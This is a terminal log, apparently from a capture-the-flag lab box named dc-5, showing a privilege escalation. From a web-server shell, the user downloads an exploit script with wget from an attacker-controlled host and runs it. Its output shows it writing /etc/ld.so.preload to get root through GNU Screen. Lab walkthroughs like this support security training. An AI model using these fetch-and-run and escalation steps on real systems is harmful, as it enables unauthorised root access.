 www-data@dc-5:~/html$ cd /tmp
cd /tmp
www-data@dc-5:/tmp$ wget http://192.168.31.221/41154.sh
wget http://192.168.31.221/41154.sh
converted 'http://192.168.31.221/41154.sh' (ANSI_X3.4-1968) -> 'http://192.168.31.221/41154.sh' (UTF-8)
--2024-05-27 10:13:39--  http://192.168.31.221/41154.sh
Connecting to 192.168.31.221:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1149 (1.1K) [text/x-sh]
Saving to: '41154.sh'
41154.sh            100%[=====================>]   1.12K  --.-KB/s   in 0.001s
2024-05-27 10:13:39 (1.15 MB/s) - '41154.sh' saved [1149/1149]
www-data@dc-5:/tmp$ ls
ls
39535.sh  41154.sh  root.pm
www-data@dc-5:/tmp$ chmod +x 41154.sh
chmod +x 41154.sh
www-data@dc-5:/tmp$ ./41154.sh
./41154.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.